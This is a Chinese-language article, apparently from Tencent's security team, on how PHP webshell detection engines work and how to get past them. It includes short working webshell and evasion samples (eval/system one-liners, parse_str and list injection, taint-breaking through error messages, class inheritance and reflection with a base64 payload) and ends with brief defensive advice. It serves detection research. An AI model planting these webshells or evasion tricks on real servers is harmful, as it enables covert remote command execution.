## **Table of Contents**

Table of Contents	1
WebShell 攻与防	2
前言	2
	2
一.思考	2
二.认知	3
(1) 基于正则文本特征检测	3
(2) 基于统计特征的文本检测	3
(3) 基于AST的语法特征检测	3
(4) 动/静态符号执行	4
(5) 机器学习/深度学习	4
(6) 沙箱	4
三."敌人"	5
覆盖率,误报率,容忍度	5
验证已知手段	5
猜测未知手段	5
四. "磨刀"	5
公开绕过思路	6
PHP手册	6
练手	7
五. 精准打击	7
(1) 不常见入口	7
(2) 敏感内容隐藏	8
(3) 汚点跟踪	8
防御	9

# WebShell 攻与防

作者: 腾讯安全平台部数据安全团队 七夜

文章来源: 腾讯安平小密圈

#### 简介:

腾讯安全平台部成立于2005年,自身安全能力涵盖账号安全、反欺诈、撞库防护、业务防刷、DDoS防御、移动端安全、数据保护、入侵防护、AI攻防研究、安全大数据等,服务于腾讯全线业务,守护十亿用户的安全,更依托腾讯云和"互联网+"将安全能力输出到各个行业。

数据安全团队隶属于腾讯安全平台部,团队主要工作是负责腾讯业务的数据安全、反入侵、安全评估等工作;主要研究方向是主机安全、网络安全、大数据分析、软件供应链攻击与检测、可信计算、安全标准等

## 前言

最近一段时间,看了很多认知方面的书,对我的改变还是很大的。

之前看待事物总是看其一角,做技术也是囿于一面,思维不是很开阔,经过不断地看书,思考,认知慢慢有了改变,获益良多。

作为技术人员,我的建议是不要总是看技术书籍或者一心研究技术,多看看哲学,认知,效率,商业方面的书籍,可以让你看到人生多种可能性,同时反哺技术上的视野和思考模式。

现在遇到技术项目,尽量不再立即着眼于解决它,而是选择如何看待它,比如会问自己一些问题:

- 它是否真是一个全新项目?
- 它的存在是否合理?
- 它的适用边界是什么?


前面只是一些自己的感悟吧,如果对大家有启发,有帮助的话,那就最好不过了。言归正传,在最近几个月中参加过很多webshell检测的比赛,例如TSRC、青藤云、阿里云等,平心而论,TSRC和青藤云的检测思路和实现成熟度是在前列的。

虽然做webshell引擎绕过时间不长,但是总结出了一套自己的方法论,本篇内容我会给出我的思考方式,而不会直接给一个通用的webshell,因为没有意义。如果你还在追求这种浮躁的方式,只能说还是没脱离"脚本小子"的范畴。本文的所有图片,pdf 代码 都放到了git仓库: https://github.com/qiyeboy/kill\_webshell\_detect , 喜欢自取。

# 攻击

# 一.思考

在绕过任何一个检测引擎之前,思考是很关键的,尤其是新手。新手特别喜欢干的是找一大批样本上传,看看能不能命中一个,这其实对你是没有任何提高的。首先要做的是思考,我画了一张思维导图,理了理思路,如图1所示。



思考过程分为了四个部分:认知、"敌人"、"磨刀"、精准打击,层层递进,应用在其他方案绕过上也是可以的,接下来我会根据这四个部分进行解释。

## 二.认知

任何一个检测引擎的大部分检测手段,都是已知的,就算有创新,那毕竟是很少的一部分,因此首要的入手点是熟悉已知的主流检测方案,对已知的检测方案至少有一个原理性的了解。参考之前长亭Webshell检测能力进化笔记的部分内容+自己的总结,简要概括主流的检测手段及缺陷:

### (1) 基于正则文本特征检测

初期对付webshell基本上都是这种方案,根据已知webshell使用的函数和参数,使用正则表达式制定相应的黑规则。

但是正则文法表达能力不足,加上webshell语法灵活,很容易通过混淆绕过这种方式。

### (2) 基于统计特征的文本检测

之后为了对付混淆,人们把视野放到了统计学上,通过统计文本熵,字符串长度,特殊符号个数,重合指数,压缩比等信息制定告警阈值,在对付混淆上有一定的威力。之后随着机器学习的兴起,阈值设置就交给了算法。

但是这种方式着眼于全局,无法顾及局部细节,将混淆的恶意代码插入到正常文件中,基本上就失效了。

### (3) 基于AST的语法特征检测


为了弥补统计特征的不足,进一步深化,进行语法检测,关注于每个函数和参数,这种方式精确,误报较少。但是对于PHP这种动态特性很多的语言,检测就比较吃力,AST是无法理解语义的。

## (4) 动/静态符号执行

其实本质上是污点分析,通过给\$\_GET\$\_POST等输入参数打污点的方式,通过污点数据流是否流入**敏感函数**,来判断是否可疑,大体上有静态和动态两种。

静态污点分析通过语法树回溯的方式,从敏感函数开始追踪到输入参数是否有污点,如果做的好的话,可以对混淆的变量和函数进行还原。举个例子,以如下代码为例子,其污点追踪的如图2所示.

```
1 <?php
2 function test($a){
3 eval($a);
4 }
5 $a = $_GET["c"];
6 test($a);</pre>
```



动态污点分析是在opcode层打污点,因为实际在执行,变量还原的过程就可以省略了,只要污点打的全面,覆盖率和准确率在这些方案中会是非常高的,但是也有一套对付的办法,总结来说"成也污点,毁也污点,成也动态,毁也动态",请继续往下看。而具体的污点跟踪过程正好与静态跟踪相反,动态污点分析是正向的。

对于污点分析,一般绕过大致有三种方式:

- 1. 函数很多,总有污点分析引擎覆盖不到的函数来实现功能
- 2. 由于opcode是粗颗粒的,没办法跟踪细致的数据变化,可以对污点的传播进行打断,比如类型转换,子父类数据共享,变量引用,报错,这也是检验污点分析做的好不好的一个指标,有的引擎对这些情况都进行了考虑
- 3. 隐式调用,污点是打在正常函数,但是通过函数和类继承关系可以调用敏感函数。

在github中,有通过php扩展实现的PHP 污点分析taint( https://github.com/laruence/taint),这个项目的本意是探测xss,但是改造一下用在webshell检测上也是不错的。

### (5) 机器学习/深度学习

随着机器学习的兴起,这个慢慢变成了主流,算一种大数据时代的手段,特征主要来源于opcode序列和文本分词,遇到问题和2类似,无法顾虑到局部,白+黑和微混淆容易绕过。

#### (6) 沙箱

沙箱在这方面检测就比较鸡肋了,输入参数未知,沙箱是很难发现威胁的,只是作为一个补充。

这几种检测方案都属于离线检测方式,除了他们自身解决方案的缺陷外,还有一个本质的缺陷就是**信息不完备**,我们给webshell传参,它是无法得知的。正是因为这个原因,以上检测方案的效果,从原理上是弱于RASP的。(RASP的性能如果做的很高就好了,就不需要其他的了)

## 三."敌人"

在了解主流的检测方案后,并不急于设计webshell,你需要了解**你的对手**,这个时候需要进入探测阶段,也是非常重要的一环。我一般从五个方面着手,包括覆盖率,误报率,容忍度,验证已知手段,猜测未知手段。

## 覆盖率, 误报率, 容忍度

我一般会准备一些常见的webshell,但是种类必须不同,测试一下引擎的覆盖率。

接着制造一些有敏感函数,但是无恶意功能的样本,测试一下引擎的误报率。例如:

```
1  <?php eval("echo 2323;")?>
2  <?php eval($a); ?>
3  <?php system($a); ?>
4  <?php $b($a); ?>
5  <?php call_user_func($b $a); ?>
```

最后,找一些正常样本,然后不断添加敏感函数和参数,测试一下引擎的容忍度。

## 验证已知手段

已知手段主要分为两大类,静态和动态,可以通过添加延时函数或者判断逻辑等方式来验证动态的存在。示例:

```
1 sleep(1000);
eval($_GET[1]);
或者
4 if (1) {
return 1;
6 } else {
eval($_GET[1]);
8 }
```

接着验证具体手段属于静态或者动态中的哪一个?

选择一个普通的webshell不要一直换,然后对这个webshell的函数名,参数名进行逐步隐藏,一一验证已知的手段。

```
1 <?php system($_GET['cmd']);?>
```

## 猜测未知手段

既然是猜测,那就看造化了,还是建议不要一直换webshell,只会让你混乱,而是逐步变形。

## 四. "磨刀"

通过上面的手段,对引擎有了个基本的了解,下面要积累自己的力量,磨刀霍霍了。

## 公开绕过思路

这时候要去涨涨经验了,看看其他人是如何绕过各种检测引擎的,他们对付的是哪种检测手段,进行一下总结。我给大家准备了一下资料,足够大家学习一波了。

https://xz.aliyun.com/t/7151

https://xz.aliyun.com/t/3959

https://klionsec.github.io/2017/10/11/bypasswaf-for-webshell/

https://blkstone.github.io/2016/07/21/php-webshell/

https://www.cnblogs.com/littlehann/p/3522990.html

只是看文章还是不够,去github上找一下大家贡献的webshell,看看他们的绕过有什么可取之处,如图3所示。



### PHP手册

php手册是最权威的php资料,中文版网址: https://www.php.net/manual/zh/。 你要坚信一点,做webshell引擎的人一定不会熟悉精通,php中的所有语法特性和函数,因此**他们的认知决定了这个引擎的认知**。

在绕过某云引擎的之前,我花了半天时间,重新看了一遍接近2000个内置函数的功能,以及熟悉了不同php版本的语法特性,受益匪浅。测试了几个很偏的函数,秒过。。。

如果大家不知道有哪些函数,大家可以通过 get\_defined\_functions获取所有已定义的函数(包括用户自定义的函数),**相似功能的函数排序也是接近的**。

肯定有前辈也告诉你们翻翻手册,但是翻手册要看什么呢?

- 1. 新语法
- 2. 相似函数
- 3. 偏僻函数

举个例子,之前用过一个变量覆盖的函数 extract 来实现webshell,这个对付污点是很好的,但是发现被封锁了。

```
1 <?php $GLOBALS['cmd'] = $_GET;extract($cmd);$a($b); ?>
```

之后同一页中找到了 list这个函数,绕过:

```
1 list($a$b) = $_GET; $a($b);
```

接着我搜索所有相似的函数找到了 parse\_str函数,又绕过。

```
1 <?php parse_str($_GET[i]);$a($b); ?>
```

### 练手

1、D盾

http://www.d99net.net/down/WebShellKill\_V2.0.9.zip

2、百度WEBDIR+

https://scanner.baidu.com/

3、河马

https://www.shellpub.com/

4、Web Shell Detector

https://github.com/emposha/PHP-Shell-Detector

5、CloudWalker(牧云)

https://webshellchop.chaitin.cn/ https://github.com/chaitin/cloudwalker

6、深度学习模型检测PHP Webshell

http://webshell.cdxy.me/

## 五.精准打击

对引擎也熟悉了,对webshell的知识也有了积累,下面就可以根据缺陷或问题进行降维打击了。 一般情况下,很多人绕不过的时候,有时候会问能不能给点思路,引擎把XXX给封锁了,遇到XXX就会告警。

其实你发现的问题就是解决问题的方向。下面给大家举一些我绕过的小例子希望能给大家启发。

## (1) 不常见入口

先说一些常见的入口:

- 1 \$\_GET
- 2 \$\_POST
- 3 \$ COOKIE
- 4 \$ FILES
- 5 \$\_SERVER

这些常见的入口肯定被监控的很严格,HTTP协议信息这么多,可以在头部字段传递动态变量:



```
1 <?php eval(get_headers("www.xxxx.com"){9}); ?>
```

大家打开思路想想还是有很多引入变量的方法。

## (2) 敏感内容隐藏

举个例子:

```
1 <?php
2 system("ls");
```

样本中出现system就会报警那你要做的就是根据你发现的问题,将system隐藏掉。可以变量替换,可以**字符串拼接,旋转,加解密**。

```
1 <?php
2 $a='sys'."tem"
3 $a("ls");
```

这时候还报警的话,那就是会有静态变量还原,动态分析的可能。这个时候再变化,通过外部变量 加入判断逻辑或者自己 函数生成 system

就这样按照发现的问题,结合现有手段,一步一步的变换。

## (3) 污点跟踪

针对污点跟踪的攻击方式,我给大家举几个例子,大家体会一下思路,看看是如何打断污点传播的。

1. 报错方式:

```
$ $_GET[$_GET['aaa']];
$ $a= str_replace("Undefined index: """explode('|'error_get_last()["message"])[0]);
$ eval($a);
```

思路: error\_get\_last函数可以获取上一次的错误信息,通过\$\_GET[\$\_GET['aaa']]产生报错,通过报错信息将传入的变量进行间接传递交给eval执行。

2. 父子类数据共享:

```
1  <?php
2  class A { static $a; }
3  class B extends A {}
4  A::$a = $_GET[0];
5  eval(B::$a);
6  ?>
```

思路:将传入变量的值交给父类,但是子类可以获取父类的值,从而打断污点传播。

#### 3. unset绕过动态

思路:

首先单独的eval(\$a)是不会告警的,这里通过一个双\$\$引用赋值间接控制\$a变量,也就是必须传入特定的payload,动态才能正常的触发到恶意代码,但显然动态并没有那么智能,从而绕过了检测,payload为: c=a&m=system(ls)

#### 4. 利用反射

```
1 <?php
2 function test($ZXZhbCgkX0dFVFsxXSk7){
3 }
4 $a = new ReflectionFunction($_GET["m"]);
6 eval(base64_decode($a->getParameters()[0]->name));
6
```

思路:

这是一个比较巧妙的反射利用,首先构造一个特殊的反射函数或者类,其中的某个名称或者变量是一个代码执行的 payload,其次利用反射类ReflectionFunction获取自定义构造函数,如上例中的函数参数名称,之后再调用执行。这种绕过 动态的基本原理与之前相似,也是必须要传入特定的payload才能成功触发代码执行。

特别感谢队友航哥 ID: vspiders,对本文样本和思路上提供的大力支持,此处加粗。

# 防御

任何离线的webshell检测方案,都有相对明显的缺陷,即使是先进的污点分析引擎。对付webshell,还需要要安装 PHP RASP 和 洋葱EDR,纵深防御才能做到尽善尽美。

















